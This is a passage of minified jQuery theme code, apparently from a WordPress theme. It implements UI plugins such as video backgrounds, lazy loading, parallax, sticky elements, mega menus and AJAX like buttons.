t.FitVideo(o,i)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var i=function(t,e){return this.initialize(t,e)};i.defaults={overlay:!0,volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"detect"},i.prototype={initialize:function(t,e){return this.$el=t,this.setData().setOptions(e).build(),this},setData:function(){return this.$el.data("__videobackground",this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{path:this.$el.data("video-path"),wrapper:this.$el}),this},build:function(){return e.isFunction(e.fn.vide)&&this.options.path?(this.options.overlay&&this.options.wrapper.prepend(e("<div />").addClass("video-overlay")),this.options.wrapper.vide(this.options.path,this.options),this):this}},e.extend(t,{PluginVideoBackground:i}),e.fn.themePluginVideoBackground=function(t){return this.map(function(){var o=e(this);return o.data("__videobackground")?o.data("__videobackground"):new i(o,t)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var i=function(t,e){return this.initialize(t,e)};i.defaults={},i.prototype={initialize:function(t,e){return t.data("__flickrZoom")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__flickrZoom",this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){var i=[],o=0,n=this.options.wrapper.find(".flickr_badge_image > a");return n.each(function(){var t={},n=e(this).find("> img");t.src=n.attr("src").replace("_s.","_b."),t.title=n.attr("title"),i[o]=t,o++}),n.on("click",function(o){o.preventDefault(),e.fn.magnificPopup&&(e.magnificPopup.close(),e.magnificPopup.open(e.extend(!0,{},t.mfpConfig,{items:i,gallery:{enabled:!0},type:"image"}),n.index(e(this))))}),this}},e.extend(t,{FlickrZoom:i}),e.fn.themeFlickrZoom=function(i){return this.map(function(){var o=e(this);return o.data("__flickrZoom")?o.data("__flickrZoom"):new t.FlickrZoom(o,i)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var i=function(t,e){return this.initialize(t,e)};i.defaults={effect:"show",appearEffect:"",appear:function(t,e){},load:function(t,i){e(this).addClass("lazy-load-loaded "+i.appearEffect.trim())}},i.prototype={initialize:function(t,e){return t.data("__lazyload")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__lazyload",this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.lazyload))return this;return this.options.wrapper.lazyload(this.options),this}},e.extend(t,{PluginLazyLoad:i}),e.fn.themePluginLazyLoad=function(t){return this.map(function(){var o=e(this);return o.data("__lazyload")?o.data("__lazyload"):new i(o,t)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var i=['<div class="loading-overlay">','<div class="loader"></div>',"</div>"].join(""),o=function(t,e){return this.initialize(t,e)};o.prototype={options:{css:{}},initialize:function(t,e){this.$wrapper=t,this.setVars().setOptions(e).build().events(),this.$wrapper.data("loadingOverlay",this)},setVars:function(){return this.$overlay=this.$wrapper.find(".loading-overlay"),this},setOptions:function(t){return this.$overlay.get(0)||this.matchProperties(),this.options=e.extend(!0,{},this.options,t),this.loaderClass=this.getLoaderClass(this.options.css.backgroundColor),this},build:function(){return this.$overlay.closest(document.documentElement).get(0)||(this.$cachedOverlay?this.$overlay=this.$cachedOverlay.clone():(this.$overlay=e(i).clone(),this.options.css&&(this.$overlay.css(this.options.css),this.$overlay.find(".loader").addClass(this.loaderClass))),this.$wrapper.append(this.$overlay)),this.$cachedOverlay||(this.$cachedOverlay=this.$overlay.clone()),this},events:function(){var t=this;return this.options.startShowing&&t.show(),(this.$wrapper.is("body")||this.options.hideOnWindowLoad)&&e(window).on("load error",function(){t.hide()}),this.options.listenOn&&e(this.options.listenOn).on("loading-overlay:show beforeSend.ic",function(e){e.stopPropagation(),t.show()}).on("loading-overlay:hide complete.ic",function(e){e.stopPropagation(),t.hide()}),this.$wrapper.on("loading-overlay:show beforeSend.ic",function(e){e.stopPropagation(),t.show()}).on("loading-overlay:hide complete.ic",function(e){e.stopPropagation(),t.hide()}),this},show:function(){this.build(),this.position=this.$wrapper.css("position").toLowerCase(),"relative"==this.position&&"absolute"==this.position&&"fixed"==this.position||this.$wrapper.css({position:"relative"}),this.$wrapper.addClass("loading-overlay-showing")},hide:function(){var t=this;this.$wrapper.removeClass("loading-overlay-showing"),setTimeout(function(){"relative"==this.position&&"absolute"==this.position&&"fixed"==this.position||t.$wrapper.css({position:""})},500)},matchProperties:function(){var t,i,o;for(i=(o=["backgroundColor","borderRadius"]).length,t=0;t<i;t++){var n={};n[o[t]]=this.$wrapper.css(o[t]),e.extend(this.options.css,n)}},getLoaderClass:function(t){if(!t||"transparent"===t||"inherit"===t)return"black";var e,i,o,n;return e=function(t){var e,i;return t.indexOf("#")>-1?e=t.replace("#",""):(i=t.match(/\d+/g),e=("0"+parseInt(i[0],10).toString(16)).slice(-2)+("0"+parseInt(i[1],10).toString(16)).slice(-2)+("0"+parseInt(i[2],10).toString(16)).slice(-2)),3===e.length&&(e+=e),e}(t),i=parseInt(e.substr(0,2),16),o=parseInt(e.substr(2,2),16),n=parseInt(e.substr(4,2),16),(299*i+587*o+114*n)/1e3>=128?"black":"white"}},e.extend(t,{LoadingOverlay:o}),e.fn.loadingOverlay=function(t){return this.each(function(){var i=e(this),n=i.data("loadingOverlay");if(n)return n;var a=t||i.data("loading-overlay-options")||{};return new o(i,a)})},e(function(){e("body.loading-overlay-showing, [data-loading-overlay]").loadingOverlay()})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";var i=function(t,e){return this.initialize(t,e)};i.defaults={itemSelector:"li",isOriginLeft:!(t=t||{}).rtl},i.prototype={initialize:function(t,e){return t.data("__masonry")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__masonry",this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.isotope))return this;var t=this,i=this.options.wrapper;return i.isotope(this.options),i.isotope("on","layoutComplete",function(){"function"==typeof this.options.callback&&this.options.callback.call(),i.find(".porto-lazyload:not(.lazy-load-loaded):visible").length&&e(window).trigger("scroll")}),i.isotope("layout"),t.resize(),e(window).smartresize(function(){t.resize()}),this},resize:function(){var e=this,i=this.options.wrapper;e.resizeTimer&&t.deleteTimeout(e.resizeTimer),e.resizeTimer=t.requestTimeout(function(){i.data("isotope")&&i.isotope("layout"),delete e.resizeTimer},600)}},e.extend(t,{Masonry:i}),e.fn.themeMasonry=function(i){return this.map(function(){var o=e(this);o.waitForImages(function(){return o.data("__masonry")?o.data("__masonry"):new t.Masonry(o,i)})})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var i=function(t,e){return this.initialize(t,e)};i.defaults={},i.prototype={initialize:function(t,e){return t.data("__previewImage")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__previewImage",this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this.options.wrapper,e=t.data("image");return e&&t.css("background-image","url("+e+")"),this}},e.extend(t,{PreviewImage:i}),e.fn.themePreviewImage=function(i){return this.map(function(){var o=e(this);return o.data("__previewImage")?o.data("__previewImage"):new t.PreviewImage(o,i)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var i=function(t,e){return this.initialize(t,e)};i.defaults={},i.prototype={initialize:function(t,e){return t.data("__refreshVideoSize")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__refreshVideoSize",this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){var i=this,o=!1;return t.requestTimeout(function(){i.refresh()},100),e(window).on("resize",function(){o&&t.deleteTimeout(o),o=t.requestTimeout(function(){i.refresh()},100)}),this},refresh:function(){var t=this.options.wrapper,e=t.find("video"),i=t.height();if(e.get(0)){e.css("width","100%").css("height","auto");var o=e.height();return o<i&&(e.css("height",i),e.css("width",i/o*100+"%")),this}}},e.extend(t,{RefreshVideoSize:i}),e.fn.themeRefreshVideoSize=function(i){return this.map(function(){var o=e(this);return o.data("__refreshVideoSize")?o.data("__refreshVideoSize"):new t.RefreshVideoSize(o,i)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var i=function(t,e){return this.initialize(t,e)};i.defaults={},i.prototype={initialize:function(t,e){return t.data("__toggle")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__toggle",this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){var i=this.options.wrapper;return i.hasClass("active")&&i.find("> div.toggle-content").stop().slideDown(350,function(){e(this).attr("style","").show()}),i.on("click","> label",function(i){var o=e(this).parent(),n=e(this).closest("div.toogle"),a=e(this).closest(".porto-toggles"),s=n.hasClass("toogle-accordion"),r=o.find("> div.toggle-content");s&&void 0!==i.originalEvent&&n.find("section.toggle.active > label").trigger("click"),o.hasClass("active")?a.length&&"one-toggle"==a.data("view")||(r.stop().slideUp(350,function(){e(this).attr("style","").hide()}),o.removeClass("active")):(a.length&&"one-toggle"==a.data("view")&&a.find(".toggle").each(function(){e(this).removeClass("active"),e(this).find("> div.toggle-content").stop().slideUp(350,function(){e(this).attr("style","").hide()})}),r.stop().slideDown(350,function(){e(this).attr("style","").show(),t.refreshVCContent(r)}),o.addClass("active"))}),this}},e.extend(t,{Toggle:i}),e.fn.themeToggle=function(i){return this.map(function(){var o=e(this);return o.data("__toggle")?o.data("__toggle"):new t.Toggle(o,i)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var i=function(t,e){return this.initialize(t,e)};i.defaults={speed:1.5,horizontalPosition:"50%",offset:0},i.prototype={initialize:function(t,e){return t.data("__parallax")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__parallax",this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){var i,o=this;e(window);i=e('<div class="parallax-background"></div>');var n=o.options.wrapper.data("image-src")?"url("+o.options.wrapper.data("image-src")+")":o.options.wrapper.css("background-image");i.css({"background-image":n,"background-size":"cover","background-position":"50% 0%",position:"absolute",top:0,left:0,width:"100%",height:100*o.options.speed+"%"}),o.options.wrapper.prepend(i),o.options.wrapper.css({position:"relative",overflow:"hidden"});var a=function(){var t=-(100*o.options.speed-100);i.attr("data-bottom-top","top: "+t+"%;").attr("data-top-bottom","top: 0%;")};return t.is_device_mobile?1==o.options.enableOnMobile?a():o.options.wrapper.addClass("parallax-disabled"):a(),this}},e.extend(t,{Parallax:i}),e.fn.themeParallax=function(i){if("undefined"==typeof skrollr)return this;var o=this.map(function(){var o=e(this);return o.data("__parallax")?o.data("__parallax"):new t.Parallax(o,i)});return t.portoSkrollr?t.portoSkrollr.refresh():t.is_device_mobile||(t.portoSkrollr=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return t.is_device_mobile}})),o}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";e.fn.themePin=function(i){var o=0,n=0,a=[],s=!1,r=e(window),l=[],d=[],h=[];i=i||{};var c=function(){for(var o=0,n=a.length;o<n;o++){var l=a[o];if(i.minWidth&&window.innerWidth<i.minWidth)l.parent().hasClass("pin-wrapper")&&l.unwrap(),l.css({width:"",left:"",top:"",position:""}),i.activeClass&&l.removeClass(i.activeClass),l.removeClass("sticky-transition"),l.removeClass("sticky-absolute"),s=!0;else{s=!1;var d=i.containerSelector?l.closest(i.containerSelector).length?l.closest(i.containerSelector):e(i.containerSelector):e(document.body),h=l.offset(),c=d.offset();if(void 0!==c){var p=l.parent().offset();l.parent().hasClass("pin-wrapper")||l.wrap("<div class='pin-wrapper'>");var u=e.extend({top:0,bottom:0},i.padding||{}),f=l.parent(),m=parseInt(f.parent().css("padding-top")),g=parseInt(f.parent().css("padding-bottom"));i.autoInit&&(e("#header").hasClass("header-side")?u.top=t.adminBarHeight():(u.top=t.adminBarHeight(),!e("#header > .main-menu-wrap").length&&e("#header").hasClass("sticky-menu-header")||(u.top+=t.StickyHeader.sticky_height)),void 0!==i.paddingOffsetTop?u.top+=parseInt(i.paddingOffsetTop,10):u.top+=18,void 0!==i.paddingOffsetBottom?u.bottom=parseInt(i.paddingOffsetBottom,10):u.bottom=0);var v=l.css("border-bottom"),w=l.outerHeight();l.css("border-bottom","1px solid transparent");var y=l.outerHeight()-w-1;l.css("border-bottom",v),l.css({width:l.outerWidth()<=f.width()?l.outerWidth():f.width()}),f.css("height",l.outerHeight()+y),!i.autoFit&&!i.fitToBottom||l.outerHeight()<=r.height()?l.data("themePin",{pad:u,from:(i.containerSelector?c.top:h.top)-u.top+m,pb:g,parentTop:p.top-m,offset:y}):l.data("themePin",{pad:u,fromFitTop:(i.containerSelector?c.top:h.top)-u.top+m,from:(i.containerSelector?c.top:h.top)+l.outerHeight()-window.innerHeight+m,pb:g,parentTop:p.top-m,offset:y})}}}},p=function(){if(!s){o=r.scrollTop();for(var t=window.innerHeight||r.height(),c=0,p=a.length;c<p;c++){var u,f=e(a[c]),m=f.data("themePin");if(m){var g=i.containerSelector?f.closest(i.containerSelector).length?f.closest(i.containerSelector):e(i.containerSelector):e(document.body),v=!i.autoFit&&!i.fitToBottom||f.outerHeight()+m.pad.top<=t;if(m.end=g.offset().top+g.height(),v?m.to=g.offset().top+g.height()-f.outerHeight()-m.pad.bottom-m.pb:(m.to=g.offset().top+g.height()-t-m.pb,m.to2=g.height()-f.outerHeight()-m.pad.bottom-m.pb),0===h[c]&&(h[c]=m.to),v){var w=m.from-m.pad.bottom,y=m.to-m.pad.top-m.offset;if(void 0!==m.fromFitTop&&m.fromFitTop&&(w=m.fromFitTop-m.pad.bottom),w+f.outerHeight()>m.end||w>=y){f.css({position:"",top:"",left:""}),i.activeClass&&f.removeClass(i.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute");continue}o>w&&o<y?(!("fixed"==f.css("position"))&&f.css({left:f.offset().left,top:m.pad.top}).css("position","fixed"),i.activeClass&&f.addClass(i.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute")):o>=y?(f.css({left:"",top:y-m.parentTop+m.pad.top}).css("position","absolute"),i.activeClass&&f.addClass(i.activeClass),f.hasClass("sticky-absolute")&&f.addClass("sticky-transition"),f.addClass("sticky-absolute")):(f.css({position:"",top:"",left:""}),i.activeClass&&f.removeClass(i.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute"))}else if(i.fitToBottom){var w=m.from,y=m.to;if(m.from+t>m.end||m.from>=y){f.css({position:"",top:"",bottom:"",left:""}),i.activeClass&&f.removeClass(i.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute");continue}o>w&&o<y?(!("fixed"==f.css("position"))&&f.css({left:f.offset().left,bottom:m.pad.bottom,top:""}).css("position","fixed"),i.activeClass&&f.addClass(i.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute")):o>=y?(f.css({left:"",top:m.to2,bottom:""}).css("position","absolute"),i.activeClass&&f.addClass(i.activeClass),f.hasClass("sticky-absolute")&&f.addClass("sticky-transition"),f.addClass("sticky-absolute")):(f.css({position:"",top:"",bottom:"",left:""}),i.activeClass&&f.removeClass(i.activeClass),f.removeClass("sticky-transition"),f.removeClass("sticky-absolute"))}else{var _=f.outerHeight();if(h[c]!=m.to&&d[c]&&_+f.offset().top+m.pad.bottom<o+t&&(d[c]=!1),_+m.pad.top+m.pad.bottom>t||l[c]||d[c]){var b=parseInt(f.parent().parent().css("padding-top"));o+m.pad.top-b<=m.parentTop?(f.css({position:"",top:"",bottom:"",left:""}),l[c]=d[c]=!1,i.activeClass&&f.removeClass(i.activeClass)):o>=m.to?(f.css({left:"",top:m.to2,bottom:""}).css("position","absolute"),i.activeClass&&f.addClass(i.activeClass)):o>=n?l[c]?(l[c]=!1,u=f.offset().top-m.parentTop,f.css({left:"",top:u,bottom:""}).css("position","absolute"),i.activeClass&&f.addClass(i.activeClass)):!d[c]&&_+f.offset().top+m.pad.bottom<o+t&&(d[c]=!0,!("fixed"==f.css("position"))&&f.css({left:f.offset().left,bottom:m.pad.bottom,top:""}).css("position","fixed"),i.activeClass&&f.addClass(i.activeClass)):o<n&&(d[c]?(d[c]=!1,u=f.offset().top-m.parentTop,f.css({left:"",top:u,bottom:""}).css("position","absolute"),i.activeClass&&f.addClass(i.activeClass)):!l[c]&&f.offset().top>=o+m.pad.top?(l[c]=!0,!("fixed"==f.css("position"))&&f.css({left:f.offset().left,top:m.pad.top,bottom:""}).css("position","fixed"),i.activeClass&&f.addClass(i.activeClass)):!d[c]&&l[c]&&"absolute"==f.css("position")&&f.offset().top>=o+m.pad.top&&(l[c]=!1))}else o>=m.parentTop-m.pad.top?f.css({position:"fixed",top:m.pad.top}):(f.css({position:"",top:"",bottom:"",left:""}),i.activeClass&&f.removeClass(i.activeClass)),l[c]=d[c]=!1}h[c]=m.to}}n=o}},u=function(){c(),p()},f=null;return this.each(function(){var i=e(this),o=e(this).data("themePin")||{};o&&o.update||(a.push(i),e("img",this).one("load",function(){f&&t.deleteTimeout(f),f=t.requestFrame(c)}),o.update=u,e(this).data("themePin",o),l.push(!1),d.push(!1),h.push(0))}),r.on("touchmove scroll",p),c(),r.on("load",u),e(this).on("recalc.pin",function(){c(),p()}),this},t=t||{};var i=function(t,e){return this.initialize(t,e)};i.defaults={autoInit:!1,minWidth:767,activeClass:"sticky-active",padding:{top:0,bottom:0},offsetTop:0,offsetBottom:0,autoFit:!1,fitToBottom:!1},i.prototype={initialize:function(t,e){return t.data("__sticky")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__sticky",this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.themePin))return this;var i,o=this,n=this.options.wrapper;return n.hasClass("porto-sticky-nav")&&(this.options.padding.top=t.StickyHeader.sticky_height+t.adminBarHeight(),this.options.activeClass="sticky-active",this.options.containerSelector=".main-content-wrap",t.sticky_nav_height=n.outerHeight(),this.options.minWidth>window.innerWidth&&(t.sticky_nav_height=0)),n.themePin(this.options),e(window).smartresize(function(){i&&clearTimeout(i),i=setTimeout(function(){n.trigger("recalc.pin")},800);var e=n.parent();n.outerWidth(e.width()),"fixed"==n.css("position")&&n.css("left",e.offset().left),n.hasClass("porto-sticky-nav")&&(t.sticky_nav_height=n.outerHeight(),o.options.minWidth>window.innerWidth&&(t.sticky_nav_height=0))}),this}},e.extend(t,{Sticky:i}),e.fn.themeSticky=function(i){return this.map(function(){var o=e(this);return o.data("__sticky")?(o.trigger("recalc.pin"),setTimeout(function(){o.trigger("recalc.pin")},800),o.data("__sticky")):new t.Sticky(o,i)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";e(function(){e(document.body).on("click",".mobile-toggle",function(i){var o=e("#nav-panel");if(o.length>0){if(e(this).closest(".header-main").length&&o.closest(".header-builder-p").length&&!o.parent(".header-main").length&&o.appendTo(e(this).closest(".header-main")),o.is(":visible")&&e("#header").hasClass("sticky-header")){var n=e("#header").height(),a=o.outerHeight();n>a+30&&e("#header").css("height",n-a)}o.stop().slideToggle()}else e("#side-nav-panel").length>0&&(e("html").toggleClass("panel-opened"),e(".panel-overlay").toggleClass("active"));e("#nav-panel .skeleton-body, #side-nav-panel .skeleton-body").length&&t.lazyload_menu(1,"mobile_menu"),i.preventDefault()}),e(document.body).on("click",".panel-overlay",function(){e("html").css("transition","margin .3s").removeClass("panel-opened"),t.requestTimeout(function(){e("html").css("transition","")},260),e(this).removeClass("active")}),e(document.body).on("click","#side-nav-panel .side-nav-panel-close",function(t){t.preventDefault(),e(".panel-overlay").click()}),e(window).on("resize",function(){window.innerWidth>991&&e("html").hasClass("panel-opened")&&(e("#nav-panel").hide(),e(".panel-overlay").trigger("click"))})})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";e(function(){e(document).on("click",".portfolio-like",function(i){i.preventDefault();var o=e(this),n=o.parent(),a=o.attr("data-id");return e.post(t.ajax_url,{portfolio_id:a,action:"porto_portfolio-like",nonce:js_porto_vars.porto_nonce},function(t){t&&(o.remove(),n.html(t),n.find("data-tooltip").tooltip())}),!1})})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";e(function(){e(document).on("click",".blog-like",function(i){i.preventDefault();var o=e(this),n=o.parent(),a=o.attr("data-id");return!o.hasClass("updating")&&(o.addClass("updating").text("..."),e.post(t.ajax_url,{blog_id:a,action:"porto_blog-like",nonce:js_porto_vars.porto_nonce},function(t){t&&(o.remove(),n.html(t),n.find("data-tooltip").tooltip())}),!1)})})}.apply(this,[window.theme,jQuery]);var scrolltotop={setting:{startline:100,scrollto:0,scrollduration:1e3,fadeduration:[500,100]},controlHTML:'<img src="assets/img/up.png" style="width:40px; height:40px" />',controlattrs:{offsetx:10,offsety:10},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var t=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);t="string"==typeof t&&1==jQuery("#"+t).length?jQuery("#"+t).offset().top:0,this.$body.stop().animate({scrollTop:t},this.setting.scrollduration)},keepfixed:function(){var t=jQuery(window),e=t.scrollLeft()+t.width()-this.$control.width()-this.controlattrs.offsetx,i=t.scrollTop()+t.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:e+"px",top:i+"px"})},togglecontrol:function(){var t=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed(),this.state.shouldvisible=t>=this.setting.startline,this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready(function(t){var e=scrolltotop,i=document.all;e.cssfixedsupport=!i||i&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest,e.$body=t(window.opera?"CSS1Compat"==document.compatMode?"html":"body":"html,body"),e.$control=t('<div id="topcontrol">'+e.controlHTML+"</div>").css({position:e.cssfixedsupport?"fixed":"absolute",bottom:e.controlattrs.offsety,opacity:0,cursor:"pointer"}).attr({title:""}).click(function(){return e.scrollup(),!1}).appendTo("body"),document.all&&!window.XMLHttpRequest&&""!=e.$control.text()&&e.$control.css({width:e.$control.width()}),e.togglecontrol(),t('a[href="'+e.anchorkeyword+'"]').click(function(){return e.scrollup(),!1}),t(window).on("scroll resize",function(t){e.togglecontrol()})})}};(function(t,e){"use strict";t=t||{},e.extend(t,{ScrollToTop:{defaults:{html:'<i class="fas fa-chevron-up"></i>',offsetx:10,offsety:0},initialize:function(t,i,o){return e("#topcontrol").length?this:(this.html=t||this.defaults.html,this.offsetx=i||this.defaults.offsetx,this.offsety=o||this.defaults.offsety,this.build(),this)},build:function(){return void 0!==scrolltotop&&(scrolltotop.controlHTML=this.html,scrolltotop.controlattrs={offsetx:this.offsetx,offsety:this.offsety},scrolltotop.init()),this}}})}).apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{MegaMenu:{defaults:{menu:e(".mega-menu")},initialize:function(t){return this.$menu=t||this.defaults.menu,this.build().events(),this},popupWidth:function(){var i=window.innerWidth,o=window.innerWidth-t.getScrollbarWidth()-2*t.grid_gutter_width;return e("body").hasClass("wide")||(i>=t.container_width+t.grid_gutter_width-1?o=t.container_width-t.grid_gutter_width:i>=992?o=960-t.grid_gutter_width:i>=768&&(o=720-t.grid_gutter_width)),o},calcMenuPosition:function(i){var o=i,n=e("#header .header-main .container-fluid").length?e("#header .header-main .container-fluid"):e("#header .header-main .container").length?e("#header .header-main .container"):null;if(null!==n){var a=n.outerWidth()-parseInt(n.css("padding-left"))-parseInt(n.css("padding-right"));if(!(a<900)){o.parent().hasClass("pos-fullwidth")&&(o.get(0).style.width=a+"px");var s=Math.max(document.documentElement.clientWidth,window.innerWidth||0)-t.getScrollbarWidth(),r=o.offset().left-(s-a)/2;window.theme.rtl&&(r=window.innerWidth-t.getScrollbarWidth()-(o.offset().left+o.outerWidth())-(s-a)/2);var l=o.width(),d=a-(r+l),h=!1;return r>d&&r<l&&(h=(r+d)/3),d<0&&(h=-d),h}}},build:function(i){var o=this;return i||(i=o.$menu),i.each(function(){var i=e(this),n=(i.closest(".container"),o.popupWidth());if(i.closest(".porto-popup-menu").length)return!1;i.children("li.has-sub").each(function(){var i=e(this),a=i.children(".popup");if(a.length){var s=a.get(0);if(s.style.display="block",i.hasClass("wide")){s.style.left=0;var r=parseInt(a.css("padding-left"))+parseInt(a.css("padding-right"))+parseInt(a.find("> .inner").css("padding-left"))+parseInt(a.find("> .inner").css("padding-right")),l=4;i.hasClass("col-2")&&(l=2),i.hasClass("col-3")&&(l=3),i.hasClass("col-4")&&(l=4),i.hasClass("col-5")&&(l=5),i.hasClass("col-6")&&(l=6),window.innerWidth<992&&(l=1);var d=0;a.find("> .inner > ul > li").each(function(){var t=parseFloat(e(this).attr("data-cols"));(t<=0||!t)&&(t=1),t>l&&(t=l),d+=t}),d>l&&(d=l);var h=a.data("popup-mw")?a.data("popup-mw"):a.find(".inner").css("max-width"),c=n/l;if("none"!==h&&h<n&&(c=parseInt(h)/l),a.find("> .inner > ul > li").each(function(){var t=parseFloat(e(this).data("cols"));t<=0&&(t=1),t>l&&(t=l),i.hasClass("pos-center")||i.hasClass("pos-left")||i.hasClass("pos-right")?this.style.width=100/d*t+"%":this.style.width=100/l*t+"%"}),i.hasClass("pos-center")){a.find("> .inner > ul").get(0).style.width=c*d-r+"px";p=a.offset().left-(window.innerWidth-t.getScrollbarWidth()-c*d)/2;s.style.left="-"+p+"px"}else if(i.hasClass("pos-left"))a.find("> .inner > ul").get(0).style.width=c*d-r+"px",s.style.left="-15px";else if(i.hasClass("pos-right"))a.find("> .inner > ul").get(0).style.width=c*d-r+"px",s.style.right="-15px",s.style.left="auto";else{i.hasClass("pos-fullwidth")||(a.find("> .inner > ul").get(0).style.width=n-r+"px"),t.rtl&&(s.style.right=0,s.style.left="auto");var p=o.calcMenuPosition(a);t.rtl?(s.style.right="-15px",s.style.left="auto",p&&(s.style.right="-"+p+"px")):(s.style.left="-15px",s.style.right="auto",p&&(s.style.left="-"+p+"px"))}}i.addClass("sub-ready")}})}),o},events:function(){var i=this;return e(window).smartresize(function(){i.build()}),e(window).on("load",function(){t.requestFrame(function(){i.build()})}),i}}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{},e.extend(t,{SidebarMenu:{defaults:{menu:e(".sidebar-menu:not(.side-menu-accordion)"),toggle:e(".widget_sidebar_menu .widget-title .toggle"),menu_toggle:e("#main-toggle-menu .menu-title")},rtl:t.rtl,initialize:function(t,i,o){return this.$menu&&this.$menu.length&&t&&t.length?(this.$menu=e.unique(e.merge(this.$menu,t)),this.build(),this):(this.$menu=t||this.defaults.menu,this.$menu.length?(this.$toggle=i||this.defaults.toggle,this.$menu_toggle=o||this.defaults.menu_toggle,this.build().events(),this):this)},isRightSidebar:function(t){var i=!1;i=this.rtl?!(e("#main").hasClass("column2-right-sidebar")||e("#main").hasClass("column2-wide-right-sidebar")):e("#main").hasClass("column2-right-sidebar")||e("#main").hasClass("column2-wide-right-sidebar"),t.closest("#main-toggle-menu").length&&(i=!!this.rtl);var o=t.closest(".header-wrapper");return o.length&&o.hasClass("header-side-nav")&&(i=!!this.rtl,e(".page-wrapper").hasClass("side-nav-right")&&(i=!this.rtl)),i},popupWidth:function(){var i=window.innerWidth,o=i-t.getScrollbarWidth()-2*t.grid_gutter_width;return e("body").hasClass("wide")||(i>=t.container_width+t.grid_gutter_width-1?o=t.container_width-t.grid_gutter_width:i>=992?o=960-t.grid_gutter_width:i>=768&&(o=720-t.grid_gutter_width)),o},build:function(t){var i=this;if(t||(t=i.$menu),t.length){var o=t.parent(".toggle-menu-wrap"),n=null;if(o.length&&o.is(":hidden")&&((n=o.get(0)).style.display="block",n.style.visibility="hidden"),t.each(function(){var t,o=e(this);if(!o.hasClass("side-menu-slide")){if(window.innerWidth<992)t=i.popupWidth();else{var n=this.offsetWidth?this.offsetWidth:o.width();t=i.popupWidth()-n-45}var a=i.isRightSidebar(o),s=o.children("li");s.each(function(){var i=e(this),n=i.children(".popup");if(n.length){var r=n.get(0),l=!1;if(n.is(":visible")?l=!0:r.style.display="block",i.hasClass("wide")){o.hasClass("side-menu-columns")||(r.style.left=0);var d=4;i.hasClass("col-2")&&(d=2),i.hasClass("col-3")&&(d=3),i.hasClass("col-4")&&(d=4),i.hasClass("col-5")&&(d=5),i.hasClass("col-6")&&(d=6),window.innerWidth<992&&(d=1);var h=0;n.find("> .inner > ul > li").each(function(){var t=parseFloat(e(this).data("cols"));(!t||t<=0)&&(t=1),t>d&&(t=d),h+=t}),h>d&&(h=d);var c=n.data("popup-mw")?n.data("popup-mw"):n.find(".inner").css("max-width"),p=t/d;"none"!==c&&c<t&&(p=parseInt(c)/d),n.find("> .inner > ul > li").each(function(){var 